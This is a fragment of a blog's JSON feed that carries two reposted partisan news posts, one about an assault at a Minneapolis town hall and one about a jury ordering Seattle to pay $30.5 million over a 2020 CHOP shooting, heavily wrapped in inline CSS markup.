--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe FBI has assumed control of the investigation into the attack during a town hall event in Minneapolis, according to confirmation from both local police and federal authorities. Minneapolis police charged the suspect, identified as 55-year-old Anthony Kazmierczak, with third-degree assault.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDemocrats are blaming President Trump for the attack, saying his rhetoric enables political violence, which is ironic given the widespread violence against ICE agents and Republicans in general, fueled by Democratic lawmakers framing them as Nazis and the Gestapo. They are also criticizing Trump for stating publicly that he believed the attack was a hoax. Media have even linked the incident to negative sentiment caused by investigations into Somali-linked fraud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOstensibly, Democrats believe that\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/minneapolis-riots-color-revolution-twist-coordinated-mostly-domestic\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EICE enforcement\u003C\/a\u003E\u0026nbsp;should be halted and fraud investigations into Omar and the\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/shocking-ilhan-omar-opposes-immigration-enforcement-fraud-investigations\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ebroader Somali community\u003C\/a\u003E\u0026nbsp;should be terminated, or these types of spritzing attacks will become commonplace.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/902856264115133107\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/water-vinegar-and-suspicious-millions.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/902856264115133107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/902856264115133107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/water-vinegar-and-suspicious-millions.html","title":"Water, Vinegar, and Suspicious Millions: Questions Surround Ilhan Omar"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3968848313648162141"},"published":{"$t":"2026-01-31T09:35:01.436-08:00"},"updated":{"$t":"2026-01-31T09:35:12.582-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"City of Seattle Loses Wrongful Death Lawsuit Over CHOP – Must Now Pay Millions in Damages"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1518081\" class=\"wp-caption aligncenter\" id=\"attachment_1518081\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; clear: both; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px auto 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"\" class=\"size-facebook wp-image-1518081\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/seattle-chop-zone-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1518081\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EScreencap of YouTube video.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs you may recall, back in 2020 in the midst of the George Floyd riots, radical leftists in Seattle took over part of the city and named it the CHOP Zone.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt was an island of lawlessness in the city and the mayor at the time allowed it to go on unchecked for weeks.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAt one point in the chaos, a young man was killed in the zone and emergency officials had trouble reaching the victim. His family sued the city and they just won their case. The city is now on the hook for millions.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3130853451\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.spokesman.com\/stories\/2026\/jan\/29\/seattle-chop-verdict-city-must-pay-305-million-to-\/?utm_source=chatgpt.com\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EThe Spokesman-Review\u003C\/a\u003E\u0026nbsp;reported:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESeattle CHOP verdict: City must pay $30.5 million to family of slain teen\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-79805437\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAfter deliberating for 12 days, a King County jury has found that the city of Seattle was negligent in its emergency response to the fatal shooting of a teenager at the Capitol Hill Organized Protest, or CHOP, in 2020.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJurors decided to answer “yes” to two questions the court posed to them: whether the city was negligent in its response to the shooting and, if so, whether this negligence caused Antonio Mays Jr.’s death. The city of Seattle will have to pay Antonio Mays Sr., the teen’s father, more than $30.5 million in damages.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe jury awarded about $4 million to the estate of Antonio Mays Jr. and about $26 million to Antonio Mays Sr.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-74308902\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMays Sr. became emotional and hugged his lawyer as the verdict was announced.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe monthlong civil trial was the first public airing of facts around the June 29, 2020, shooting at CHOP, the protest zone that took over eight square blocks of Capitol Hill and lasted three weeks after Seattle police abandoned their East Precinct during the nationwide racial justice protests following the murder of George Floyd.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou can see a video of the ruling being read below:\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769880718947499326=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJUST IN — A jury has found the City of Seattle negligent and liable for the 2020 CHAZ\/CHOP killing of Antonio Mays Jr.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe family has been awarded roughly $30 MILLION.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWatch as Antonio Mays Sr. breaks down in tears after hearing the verdict.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/m1lZkzjjiF\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/m1lZkzjjiF\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Katie Daviscourt (@KatieDaviscourt)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/KatieDaviscourt\/status\/2017002946740036017?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 